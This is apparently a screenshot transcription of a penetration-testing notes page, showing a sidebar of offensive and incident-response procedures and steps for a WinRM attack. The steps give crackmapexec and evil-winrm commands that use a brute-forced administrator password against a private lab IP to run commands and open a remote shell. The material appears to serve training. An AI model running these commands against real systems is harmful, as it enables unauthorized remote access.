 Exploit Windows WinRM (Brute-Force) - Proc...
3. Procedures / Exploit Windows WinRM (Brute-Force) - Procedure
<%
Procedure 2
Exploit Microsoft IIS WebDAV (Brute-Force) -
Procedure 3
Exploit Microsoft SMB (Brute-Force) - Procedure
Exploit SSH (Brute-Force) - Procedure
Exploit Target (Metasploit Web-Delivery) - Procedure
Exploit Telnet (ARP Spoofing) - Procedure
Exploit Web Application (SQL Injection) (SQLMap) -
Procedure
Exploit Web Application (XSS Attack) (XSSer) -
Procedure
Exploit Windows HFS (Rejetto 2.3) - Procedure
Exploit Windows HTTP (BadBlue) - Procedure
Exploit Windows RDP (BlueKeep) - Procedure
Exploit Windows RDP (Brute-Force) - Procedure
Exploit Windows SMB (EternalBlue) - Procedure
Exploit Windows WinRM (Brute-Force) -
Procedure
Fixing Exploits - Procedure
Generating Payloads With Msfvenom - Procedure
Hide Payload Using ADS - Procedure
Identifying Privilege Escalation Vulnerabilities on Linux
- Procedure
Identifying Privilege Escalation Vulnerabilities on
Windows - Procedure
Incident Response (Forensics) - Procedure
Incident Response (Intelligence Gathering) -
Procedure
Incident Response (Live Detection) - Procedure
Incident Response (Threat Maps) - Procedure
Injecting Payloads Into Windows Portable Executables
- Procedure
Keylogging (Windows) - Procedure
3. Local Command Execution
Use Crackmapexec
Inputs:
Protocol: winrm
Target IP Address: 10.2.18.45
Username (-u): administrator
Password (-p): tinkerbell
Command (-x): whoami
Outputs:
Output of command run locally.
crackmapexec winrm 10.2.18.45 -u administrator -p tinkerbell -x "whoami"
4. Obtain Command Shell Session
Use Evil-WinRM
Inputs:
Target IP Address: 10.2.18.45
Username (-u): administrator
Password (-p): tinkerbell
Outputs:
Open command shell session.
evil-winrm.rb -u administrator -p tinkerbell -i 10.2.18.45
2024 3 0 backlinks 10 properties 1,049 words 7,879 characters